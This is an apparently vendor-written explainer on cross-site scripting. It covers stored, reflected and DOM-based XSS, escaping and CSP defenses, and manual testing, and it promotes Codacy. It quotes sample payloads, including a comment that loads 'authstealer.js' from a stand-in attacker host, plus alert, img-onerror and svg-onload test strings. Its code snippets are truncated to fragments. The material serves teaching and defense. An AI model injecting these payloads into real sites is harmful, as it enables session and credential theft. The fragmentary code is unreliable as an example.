Understanding Cross-Site Scripting Attacks and How to Prevent Them

Cross-site scripting attacks, or XSS, are one of the most prevalent and devastating security risks today. XSS attacks target vulnerable web pages with weak or insufficient security.
These attacks might lead directly to a data breach or act as a stepping stone in a hacker’s reconnaissance efforts, opening doors for additional exploits if unaddressed.
Although mitigating 100% of attacks may be unlikely, you can lessen the likelihood of it occurring to the bare minimum by taking the proper security measures throughout the software development lifecycle (SDLC).
With adequate security, any attempted attack can be easily rendered ineffective.
Let's explore cross-site scripting, the different XSS types, how it works, why it’s dangerous, and the measures you should take to mitigate it.
What is Cross-Site Scripting (XSS)?
Cross-site scripting (XSS) is a client-side injection attack, ranked among the OWASP Top 10 web application security risks.
It occurs when an attacker embeds malicious scripts into a legitimate web application or website, which then executes in the victim’s web browser. The web app or site acts as a delivery mechanism for the malicious code, and the actual attack takes place when the browser processes and runs the script.
XSS attacks are particularly common in forums, message boards, and web pages that allow user-generated content. A web application is vulnerable to XSS if it incorporates unsanitized user input into its output. When the victim’s browser parses this input, the attack is executed.
JavaScript is the most frequently used language for XSS attacks since it underpins most web pages. However, XSS can also exploit VBScript, ActiveX, Flash, and even CSS.
How Does Cross-Site Scripting Work?
Cross-site scripting (XSS) attacks occur when an attacker injects malicious scripts into a trusted website or application. This only happens when a web page accepts user-generated content without properly sanitizing or validating it.
The malicious script, often sent in the form of text fields or URL parameters, is then saved in the database or included in the content sent to the client by the server.
When other users load the page, their browsers execute the injected script. This can lead to data theft, session hijacking, or redirection to malicious sites (depending on the hacker’s objectives).
Why Cross-Site Scripting (XSS) Can Be Dangerous
XSS exploits the trust that users have in the site. For this reason, a successful XSS attack can expose sensitive information or allow a hacker to perform unauthorized actions.
XSS can enable hackers to steal sensitive information, hijack user sessions, deface websites, or even spread malware. Here are some of the outcomes of XSS attacks:
- Session hijacking: XSS is commonly used to steal a user’s authentication credentials, such as session cookies. In this scenario, an attacker injects a script into a trusted website that sends the victim’s session cookies to the attacker’s server. With these cookies, the attacker can impersonate the victim and access their account, performing actions as if they were the legitimate user. This is particularly concerning in applications that involve sensitive user data or financial transactions.
- Phishing attacks: Through XSS, hackers can inject fraudulent forms or prompts into a trusted site, tricking users into entering personal information like usernames, passwords, or credit card details. For example, an attacker could use XSS to display a fake login form on a banking site. When users input their credentials, the information is sent directly to the attacker’s server, enabling them to steal sensitive data. This type of XSS-based phishing is effective because it occurs on a legitimate website, making the scam harder to detect.
- Malware distribution: Hackers can also use XSS to distribute malware by injecting malicious scripts that automatically download or execute harmful software on the victim's machine. This can be done by exploiting vulnerabilities in the victim’s browser or triggering the download of malicious files disguised as legitimate content. Attackers can also use XSS to redirect victims to malicious websites that infect their systems with ransomware, spyware, or other types of malware.
- Defacing a website: In some cases, XSS is used to alter a website’s content in real time. An attacker can deface the website, spread misinformation, or disrupt the user experience by injecting scripts that modify the page's appearance or functionality. Although this may not be as harmful as other forms of XSS, it can damage a site's reputation, affect user trust, and potentially disrupt business operations, especially for high-traffic sites.
- Bypassing access controls: An attacker could exploit XSS to execute unauthorized actions on behalf of a logged-in user, such as changing their account settings, transferring funds, or deleting important data. Since the attack runs as part of the trusted site’s code, it can be challenging for traditional security mechanisms to detect or prevent these unauthorized actions.
Types of Cross-site Scripting (XSS) Attacks
Cross-site scripting can be classified into three primary types: Stored XSS, Reflected XSS, and DOM-based XSS.
While each type operates differently, they all share a common goal—injecting malicious scripts into trusted websites that are subsequently executed in the victim’s browser. Let’s dive into each type in detail.
Stored XSS (Persistent XSS)
Stored XSS occurs when an attacker injects malicious code into a website's database or other persistent storage, and that code is then served to other users who visit the site.
For example, imagine an attacker browsing an e-commerce site and discovering a vulnerability that allows HTML tags to be inserted into the site's comment section. These embedded tags become a permanent part of the page, causing the browser to execute them along with the rest of the page content every time it’s viewed.
The vulnerable server code might look something like this:
from flask import Flask, request, render_template_string comments_db.append(comment) |
Let’s say the attacker adds the following comment:
Great price for a great item! Read my review here <script src="http://hackersite.com/authstealer.js"></script> |
Going forward, whenever a user loads the page, the browser will render the HTML tag, which executes the JavaScript file referenced in the ‘src’ attribute (the file is hosted on another website). the HTML tag in the comment will activate a JavaScript file, which is hosted on another website.
The solution is to always sanitize or escape user-generated input before storing it or sending it back to the browser. For instance, in Python, you can use the html library to escape characters:
import html comments_db.append(comment) |
Reflected XSS (Non-persistent XSS)
In this type, the attacker tricks a user into visiting a malicious link that includes the malicious script in the HTTP request. The server then reflects the malicious script back to the user's browser. Unlike Stored XSS, the script is not saved on the server but rather executed in real-time when the malicious request is made.
This example shows how an attacker might craft a URL that includes a malicious script. When a user clicks on the link, the server returns the query string to the user without proper sanitization, and the browser executes the script:
from flask import Flask, request |
Let’s say an attacker crafts the following URL:
http://example.com/search?query=<script>alert('XSS Attack')</script> |
When a user clicks the link, the browser executes the script and shows the ‘XSS Attack’ alert. Typically, an attacker will do something more harmful than just writing an ‘XSS attack’.
Like with stored XSS, the way to prevent this is by always sanitizing or escaping user inputs before reflecting them back in the response. This version is not susceptible to XSS because the input has been sanitized:
import html |
DOM-based XSS (Client-side XSS)
This type of vulnerability lies within the client-side code (JavaScript) rather than the server-side code. The attacker exploits a flaw in how a website handles user input or uses JavaScript to modify the Document Object Model (DOM), leading to the execution of malicious code in the user's browser.
For example, suppose a web page includes JavaScript that takes input from a form and inserts it into an element using innerHTML. The attacker can inject a malicious script into the form, and the client-side code will execute it when manipulating the DOM:
<script> |
If the hacker sends a script in the input with an ID titled “searchInput”, the script will be executed because the innerHTML method injects the input directly into the page.
One safe way to inject user input is by using textContent instead of innerHTML, because the former ignores any HTML tags and renders them as plain text:
<script> |
How Can You Avoid XSS Vulnerabilities?
XSS attacks can have serious consequences, as they often allow attackers to bypass same-origin policies, steal cookies or session tokens, manipulate the appearance or behavior of a page, or even execute actions on behalf of the victim.
To mitigate XSS, web developers must follow securing coding standards during development (an XSS cheat sheet can also be quite helpful). This includes sanitizing and validating all user-generated content, escaping special characters properly (e.g., HTML tags), and using security measures like Content Security Policy (CSP) and HTTPOnly flags for cookies.
However, remembering all these best practices can be challenging for even the most experienced and meticulous developers. Mistakes can still occur despite best efforts, and in the modern threat landscape, even seemingly benign errors can be costly. It's virtually impossible to identify every flaw or vulnerability in your code manually.
This is why integrating an automated code checker into your development pipeline is crucial. An automated code review tool like Codacy will automatically scan your codebase for weaknesses and flaws arising from coding errors, insufficient validations, outdated components, and other sources.
Since most mistakes are committed during development, some code review tools also come with IDE extensions that allow developers to integrate code analysis capabilities directly into their IDEs. Codacy, for example, has an IDE extension for Visual Studio Code (VS Code) and IntelliJ IDEA.
Furthermore, by installing Codacy in your Git provider and turning on status checks, you can configure Codacy to automatically block merge requests that fail to meet our organization’s standards.
How to Find and Test for XSS Vulnerabilities
You can test for XSS manually and automatically. Ideally, you should manually check your code for mistakes that could lead to XSS by employing an XSS cheat sheet. For better results, integrate a code review tool. Here are things you must test for.
1. Manual Checking for XSS
Manual testing involves injecting potentially malicious scripts into various input fields or parameters and observing how the application handles them.
Common steps for finding XSS vulnerabilities:
- Start by identifying all places where user input is accepted. These can include form fields (e.g., login, search), URL query parameters, HTTP headers, and cookies.
- Manipulate URL parameters or form inputs with scripts and check if your browser executes the script. Here are the scripts commonly responsible for XSS:
- <script>alert('XSS')</script>
- "><img src="x" onerror="alert('XSS')">
- <svg/onload=alert('XSS')>
- Look for situations where input data is used directly in JavaScript functions (e.g., innerHTML, eval(), or document.write()). Inject payloads into inputs and observe if the client-side code executes them.
- If the script triggers an action (like showing an alert box or executing a network request), it indicates an XSS vulnerability.
Here are some best practices for mitigating XSS:
- Input sanitization and validation: Always sanitize user-generated content by removing or escaping special characters (e.g., <, >, &, and ") before storing them in the database or reflecting them back to the user.
- Content Security Policy (CSP): Implement a CSP header that restricts which domains can execute scripts, thus limiting the impact of XSS attacks.
- Use security libraries: Many modern web frameworks (e.g., Django, Ruby on Rails) provide built-in functions for escaping user input automatically.
- HTTPOnly and Secure cookies: For session management, mark cookies as HttpOnly (so they can’t be accessed via JavaScript) and Secure (so they are only sent over HTTPS).
- Use frameworks that auto-escape output: Many modern frameworks like React or Angular automatically escape output in templates, making it harder for attackers to inject malicious scripts.
2. Using Automated Tools to Test for XSS
While it’s crucial to inspect your code for vulnerabilities that can lead to XSS, automated tools are also highly beneficial for several reasons:
- Speed and performance: Automated tools can quickly scan large portions of a website or application; this makes them much faster than manual checking, especially when dealing with large codebases.
- Consistency: They give more consistent and reliable outcomes than human developers; this makes them more accurate at identifying vulnerabilities and reduces the chance of missing vulnerabilities.
- Automated scanning: Automated tools can continuously test new builds or code updates without requiring manual intervention.
- Regressions: Tools can be used to quickly check for regressions, ensuring that fixes applied for XSS vulnerabilities haven't unintentionally introduced new issues.
While it's necessary to manually check your code for mistakes that could lead to XSS vulnerabilities, incorporating a comprehensive application security solution like Codacy helps to automate the detection of vulnerabilities and enhance the overall security of your application.
Get started with Codacy today for free and take your first step toward writing clean and secure code.
Cross-Site Scripting FAQs
1. What is the primary goal of cross-site scripting?
The primary goal of XSS is to inject malicious scripts into web pages to steal data, hijack user sessions, or manipulate website behavior.
2. Is cross-site scripting malware?
No, XSS itself is not malware, but attackers can use it to deliver malware, steal sensitive data, or perform unauthorized actions on behalf of users.
3. Does Angular prevent XSS?
Angular has built-in security features, like automatic output encoding and strict content sanitization, to mitigate XSS, but developers must still follow best practices to prevent vulnerabilities.
4. Why do XSS attacks occur?
XSS attacks occur due to improper input validation and output encoding, allowing attackers to inject and execute malicious scripts in a user’s browser.
5. Is XSS a data breach?
XSS can lead to data breaches if attackers steal sensitive information, such as cookies, tokens, or user credentials, but not all XSS attacks result in a breach.
6. What is the difference between XSS and SQL injection?
XSS targets users by injecting scripts into web pages, while SQL injection targets databases by manipulating queries to access or modify data.